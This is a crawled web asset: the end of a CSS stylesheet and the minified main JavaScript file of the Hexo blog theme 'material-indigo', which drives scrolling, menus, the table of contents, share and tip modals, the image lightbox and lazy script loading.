  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 4px 15px rgba(0, 0, 0, 0.2);
}
.page-reward-btn:hover,
.page-reward-btn:active {
  color: #fff;
  text-decoration: none;
}
.reward-title {
  position: relative;
  padding: 10px 30px;
}
.reward-title .icon-quote-left,
.reward-title .icon-quote-right {
  position: absolute;
  font-size: 80%;
  color: #999;
}
.reward-title .icon-quote-left {
  top: 0;
  left: 0;
}
.reward-title .icon-quote-right {
  bottom: 0;
  right: 0;
}
.reward-lay {
  max-width: 100%;
  width: 360px;
}
.reward-content {
  margin: 20px 0;
}
.reward-code {
  width: 200px;
  margin: 0 auto;
}
.reward-toggle {
  position: relative;
  display: block;
  width: 120px;
  overflow: hidden;
  margin: 40px auto 0;
  border-radius: 3px;
  cursor: pointer;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.reward-toggle:hover,
.reward-toggle:active {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 4px 15px rgba(0, 0, 0, 0.2);
}
.reward-toggle-check {
  position: absolute;
  visibility: hidden;
}
.reward-toggle-check:checked + .reward-toggle-ctrol {
  -webkit-transform: translate3d(-60px, 0, 0);
  transform: translate3d(-60px, 0, 0);
}
.reward-toggle-ctrol {
  display: flex;
  width: 180px;
  height: 30px;
  line-height: 30px;
  background: #eee;
  border-radius: 3px;
  overflow: hidden;
  user-select: none;
  -webkit-transition: 0.1s ease-in-out;
  transition: 0.1s ease-in-out;
}
.reward-toggle-item,
.reward-toggle-label {
  flex: 0 0 auto;
  width: 60px;
  height: 100%;
}
.reward-toggle-item {
  position: relative;
  z-index: 2;
  height: 100%;
  text-align: center;
  color: #fff;
  font-size: 12px;
  box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.3);
}
.reward-toggle .alipay {
  background: #1e88e5;
}
.reward-toggle .wechat {
  background: #4caf50;
}
@media screen and (max-width: 760px) {
  .reward-title {
    font-size: 18px;
  }
}
@media screen and (max-width: 480px) {
  .reward-lay {
    border-radius: 0;
  }
  .reward-content {
    margin: 0;
  }
  .reward-toggle {
    margin: 20px auto 0;
  }
}
.img-lightbox {
  text-align: center;
}
.img-lightbox.ready {
  position: relative;
  top: 0;
  left: 0;
}
.img-lightbox.ready img {
  position: absolute;
  z-index: 890;
}
.img-lightbox.ready img.zoom-in {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.img-lightbox.ready .overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 888;
  background: #2f2d2d;
  opacity: 0;
  will-change: opacity;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.img-lightbox.ready .overlay-title {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 900;
  height: 40px;
  line-height: 40px;
  color: #fff;
  opacity: 0;
  -webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.img-lightbox.active img {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.img-lightbox.active .overlay,
.img-lightbox.active .overlay-title {
  opacity: 1;
}
.img-lightbox.active .overlay-title {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.img-lightbox img {
  display: inline;
  margin: 0;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}
.img-lightbox img:hover {
  will-change: left, top, width, height;
}
#comments.vcomment {
  margin-top: 40px;
  padding: 30px;
  background: #fff;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
  border-radius: 4px;
}
#comments.vcomment .vheader .vinput:focus {
  border-bottom: 1px solid #ff4081;
}
#comments.vcomment .vsubmit:active,
#comments.vcomment .vsubmit:hover {
  color: #fff;
  background: #3f51b5;
  border-color: #3f51b5;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.4);
}
#comments.vcomment .vlist .vsys {
  padding: .2rem .4rem;
  line-height: 1;
  color: #fff;
}
#comments.vcomment .vlist .vsys:nth-child(n+2) {
  background: #8bc34a;
}
#comments.vcomment .vlist .vsys:nth-child(n+3) {
  background: #ff9800;
}
#comments.vcomment .vlist .vsys:nth-child(n+4) {
  background: #f44336;
}
#comments.vcomment .vlist .vsys:nth-child(n+5) {
  background: #00abc0;
}
#comments.vcomment .vlist .vsys:nth-child(n+6) {
  background: #2196f3;
}
#comments.vcomment .vlist a:hover,
#comments.vcomment .vlist .vname:hover {
  color: #ff4081;
}
#comments.vcomment .vlist .vat {
  color: #ff4081;
}
#comments.vcomment .vcard section {
  border-bottom: 1px solid #dadada;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/hexo-theme-material-indigo@1.7.2/js/main.min.js
body_size: 2130
content:
!function(t,e){var s=e.body,n=e.querySelector.bind(e),a=e.querySelectorAll.bind(e),o=n("html"),c=n("#gotop"),l=n("#menu"),r=n("#header"),d=n("#mask"),h=n("#menu-toggle"),f=n("#menu-off"),u=n("#loading"),m=t.requestAnimationFrame,v=12,g=Array.prototype.forEach,p="ontouchstart"in t&&/Mobile|Android|iOS|iPhone|iPad|iPod|Windows Phone|KFAPWI/i.test(navigator.userAgent)?"touchstart":"click",L=/micromessenger/i.test(navigator.userAgent),y=function(){},w=function(t){var e=t.offsetLeft,i=t.offsetTop;if(t.offsetParent){var s=arguments.callee(t.offsetParent);e+=s.x,i+=s.y}return{x:e,y:i}},x=function(){return e.documentElement.scrollTop||e.body.scrollTop},$={goTop:function(e){var i=x(),s=arguments.length>2?arguments[1]:Math.abs(i-e)/v;i&&i>e?(t.scrollTo(0,Math.max(i-s,0)),m(arguments.callee.bind(this,e,s))):e&&e>i?(t.scrollTo(0,Math.min(i+s,e)),m(arguments.callee.bind(this,e,s))):this.toc.actived(e)},toggleGotop:function(e){e>t.innerHeight/2?c.classList.add("in"):c.classList.remove("in")},toggleMenu:function(e){var i=n("#main");if(e){if(l.classList.remove("hide"),t.innerWidth<1241)if(d.classList.add("in"),l.classList.add("show"),L){var s=x();i.classList.add("lock"),i.scrollTop=s}else o.classList.add("lock")}else if(l.classList.remove("show"),d.classList.remove("in"),L){var s=i.scrollTop;i.classList.remove("lock"),t.scrollTo(0,s)}else o.classList.remove("lock")},fixedHeader:function(t){t>r.clientHeight?r.classList.add("fixed"):r.classList.remove("fixed")},toc:function(){var t=n("#post-toc");if(!t||!t.children.length)return{fixed:y,actived:y};var e=n(".post-header").clientHeight,s=r.clientHeight,a=n("#post-content").querySelectorAll("h1, h2, h3, h4, h5, h6");t.querySelector('a[href="#'+a[0].id+'"]').parentNode.classList.add("active");var o=t.querySelectorAll(".post-toc-child");for(i=0,len=o.length;i<len;i++)o[i].classList.add("post-toc-shrink");var c=t.querySelector('a[href="#'+a[0].id+'"]').nextElementSibling;c&&(c.classList.add("post-toc-expand"),c.classList.remove("post-toc-shrink")),t.classList.remove("post-toc-shrink");var l=function(t,e){t.classList.remove("active"),e.classList.add("active");var i=e.parentElement.querySelectorAll(".post-toc-child");for(j=0,len1=i.length;j<len1;j++)i[j].classList.remove("post-toc-expand"),i[j].classList.add("post-toc-shrink");var s=e.querySelector(".post-toc-child");s&&(s.classList.remove("post-toc-shrink"),s.classList.add("post-toc-expand"))};return{fixed:function(i){i>=e-s?t.classList.add("fixed"):t.classList.remove("fixed")},actived:function(e){for(i=0,len=a.length;i<len;i++)if(e>w(a[i]).y-s-5){var n=t.querySelector("li.active"),o=t.querySelector('a[href="#'+a[i].id+'"]').parentNode;l(n,o)}e<w(a[0]).y&&l(t.querySelector("li.active"),t.querySelector('a[href="#'+a[0].id+'"]').parentNode)}}}(),hideOnMask:[],modal:function(t){this.$modal=n(t),this.$off=this.$modal.querySelector(".close");var e=this;this.show=function(){d.classList.add("in"),e.$modal.classList.add("ready"),setTimeout(function(){e.$modal.classList.add("in")},0)},this.onHide=y,this.hide=function(){e.onHide(),d.classList.remove("in"),e.$modal.classList.remove("in"),setTimeout(function(){e.$modal.classList.remove("ready")},300)},this.toggle=function(){return e.$modal.classList.contains("in")?e.hide():e.show()},$.hideOnMask.push(this.hide),this.$off&&this.$off.addEventListener(p,this.hide)},share:function(){var t=n("#pageShare"),i=n("#shareFab"),s=new this.modal("#globalShare");n("#menuShare").addEventListener(p,s.toggle),i&&(i.addEventListener(p,function(){t.classList.toggle("in")},!1),e.addEventListener(p,function(e){!i.contains(e.target)&&t.classList.remove("in")},!1));var o=new this.modal("#wxShare");o.onHide=s.hide,g.call(a(".wxFab"),function(t){t.addEventListener(p,o.toggle)})},search:function(){function t(){e.classList.toggle("in")}var e=n("#search-wrap");n("#search").addEventListener(p,t)},reward:function(){var t=new this.modal("#reward");n("#rewardBtn").addEventListener(p,t.toggle);var e=n("#rewardToggle"),i=n("#rewardCode");e&&e.addEventListener("change",function(){i.src=this.checked?this.dataset.alipay:this.dataset.wechat})},waterfall:function(){t.innerWidth<760||g.call(a(".waterfall"),function(t){var e=t.querySelectorAll(".waterfall-item"),i=[0,0];g.call(e,function(t){var e=i[0]<=i[1]?0:1;t.style.cssText="top:"+i[e]+"px;left:"+(e>0?"50%":0),i[e]+=t.offsetHeight}),t.style.height=Math.max(i[0],i[1])+"px",t.classList.add("in")})},tabBar:function(t){t.parentNode.parentNode.classList.toggle("expand")},page:function(){var t=a(".fade, .fade-scale"),e=!1;return{loaded:function(){g.call(t,function(t){t.classList.add("in")}),e=!0},unload:function(){g.call(t,function(t){t.classList.remove("in")}),e=!1},visible:e}}(),lightbox:function(){function i(i){this.$img=i.querySelector("img"),this.$overlay=i.querySelector("overlay"),this.margin=40,this.title=this.$img.title||this.$img.alt||"",this.isZoom=!1;var n,a,o,c,l;this.calcRect=function(){c=s.clientWidth,l=s.clientHeight;var t=l-2*this.margin,e=n,i=a,r=(this.margin,e>c?c/e:1),d=i>t?t/i:1,h=Math.min(r,d);return e*=h,i*=h,{w:e,h:i,t:(l-i)/2-o.top,l:(c-e)/2-o.left+this.$img.offsetLeft}},this.setImgRect=function(t){this.$img.style.cssText="width: "+t.w+"px; max-width: "+t.w+"px; height:"+t.h+"px; top: "+t.t+"px; left: "+t.l+"px"},this.setFrom=function(){this.setImgRect({w:o.width,h:o.height,t:0,l:(i.offsetWidth-o.width)/2})},this.setTo=function(){this.setImgRect(this.calcRect())},this.addTitle=function(){this.title&&(this.$caption=e.createElement("div"),this.$caption.innerHTML=this.title,this.$caption.className="overlay-title",i.appendChild(this.$caption))},this.removeTitle=function(){this.$caption&&i.removeChild(this.$caption)};var r=this;this.zoomIn=function(){n=this.$img.naturalWidth||this.$img.width,a=this.$img.naturalHeight||this.$img.height,o=this.$img.getBoundingClientRect(),i.style.height=o.height+"px",i.classList.add("ready"),this.setFrom(),this.addTitle(),this.$img.classList.add("zoom-in"),setTimeout(function(){i.classList.add("active"),r.setTo(),r.isZoom=!0},0)},this.zoomOut=function(){this.isZoom=!1,i.classList.remove("active"),this.$img.classList.add("zoom-in"),this.setFrom(),setTimeout(function(){r.$img.classList.remove("zoom-in"),r.$img.style.cssText="",r.removeTitle(),i.classList.remove("ready"),i.removeAttribute("style")},300)},i.addEventListener("click",function(t){r.isZoom?r.zoomOut():"IMG"===t.target.tagName&&r.zoomIn()}),e.addEventListener("scroll",function(){r.isZoom&&r.zoomOut()}),t.addEventListener("resize",function(){r.isZoom&&r.zoomOut()})}g.call(a(".img-lightbox"),function(t){new i(t)})}(),loadScript:function(t){t.forEach(function(t){var i=e.createElement("script");i.src=t,i.async=!0,s.appendChild(i)})}};t.addEventListener("load",function(){u.classList.remove("active"),$.page.loaded(),t.lazyScripts&&t.lazyScripts.length&&$.loadScript(t.lazyScripts)}),t.addEventListener("DOMContentLoaded",function(){$.waterfall();var t=x();$.toc.fixed(t),$.toc.actived(t),$.page.loaded()});var E=!1,S=n('a[href^="mailto"]');S&&S.addEventListener(p,function(){E=!0}),t.addEventListener("beforeunload",function(t){E?E=!1:$.page.unload()}),t.addEventListener("pageshow",function(){!$.page.visible&&$.page.loaded()}),t.addEventListener("resize",function(){t.BLOG.even=p="ontouchstart"in t?"touchstart":"click",$.toggleMenu(),$.waterfall()}),c.addEventListener(p,function(){m($.goTop.bind($,0))},!1),h.addEventListener(p,function(t){$.toggleMenu(!0),t.preventDefault()},!1),f.addEventListener(p,function(){l.classList.add("hide")},!1),d.addEventListener(p,function(t){$.toggleMenu(),$.hideOnMask.forEach(function(t){t()}),t.preventDefault()},!1),e.addEventListener("scroll",function(){var t=x();$.toggleGotop(t),$.fixedHeader(t),$.toc.fixed(t),$.toc.actived(t)},!1),t.BLOG.SHARE&&$.share(),t.BLOG.REWARD&&$.reward(),$.noop=y,$.even=p,$.$=n,$.$$=a,Object.keys($).reduce(function(t,e){return t[e]=$[e],t},t.BLOG),t.Waves?(Waves.init(),Waves.attach(".global-share li",["waves-block"]),Waves.attach(".article-tag-list-link, #page-nav a, #page-nav span",["waves-button"])):console.error("Waves loading failed.")}(window,document);
